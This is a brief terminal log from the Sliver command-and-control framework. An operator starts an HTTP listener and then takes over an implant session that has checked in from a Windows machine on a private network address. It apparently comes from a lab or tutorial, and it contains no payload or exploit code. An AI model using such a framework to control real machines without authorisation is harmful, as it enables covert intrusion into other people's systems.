 sliver > http
[*] Starting HTTP :80 listener ...
[!] rpc error: code = AlreadyExists desc = port 80 is in use
[*] Session 7d594f0b HELPFUL_CERTIFICATION - 192.168.1.15:57223 (Fadhli-PC) - windows/amd64 - Thu, 08 Jan 2026 12:02:03 EST
sliver > use 7d594f0b
[*] Active session HELPFUL_CERTIFICATION (7d594f0b-52c1-4077-a77e-2b10a9e456ae)
sliver (HELPFUL_CERTIFICATION) >